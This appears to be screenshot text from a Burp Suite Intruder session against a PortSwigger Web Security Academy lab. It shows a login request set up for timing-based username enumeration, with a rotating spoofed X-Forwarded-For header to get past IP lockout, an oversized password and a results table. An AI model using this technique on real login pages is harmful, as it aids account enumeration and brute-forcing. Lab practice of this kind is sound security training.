 response time × x-forwarded-for passwd × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type Pitchfork
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as t
Target: https://0a0f0054044a0488c5434ab500bd00e9.web-security-academy.net
1 POST /login HTTP/1.1
2 Host: 0a0f0054044a0488c5434ab500bd00e9.web-security-academy.net
1
3 X-Forwarded-For: 12.13.14.§15§
4 Cookie: session=kkhsfI5jXvU8q3CLBlg20I3JyQauhAdo
5 Content-Length: 30
6 Cache-Control: max-age=0
7 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Linux"
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a0f0054044a0488c5434ab500bd00e9.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a0f0054044a0488c5434ab500bd00e9.web-security-academy.net
20 Accept-Encoding: gzip, deflate
21 Accept-Language: en-US,en;q=0.9
22 Conne : close
2
23
24 username=§wiener§&password=peter1234567890peter1234567890peter1234567890peter1234567890peter1234567890peter1234567890peter1234567890pet
4. Intruder attack of https://0a0f0054044a0488c5434ab500bd00e9.web-security-academy.net - Temporary attack - Not
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Response received Response completed
0 200 934 935
58 58 am 200 909 912
20 20 acceso 200 374 375
22 22 accounting 200 344 347
23 23 accounts 200 336 338
Request Response
Pretty Raw Hex Render
58 <h1>
Login
</h1>
59 <section>
60 <p class=is-warning>
Invalid username or password.
</p>
61 <form class=login-form method=POST action=/login>
62 <label>
Username
</label>
63 <input required type=username name="username">
? Search...
Finished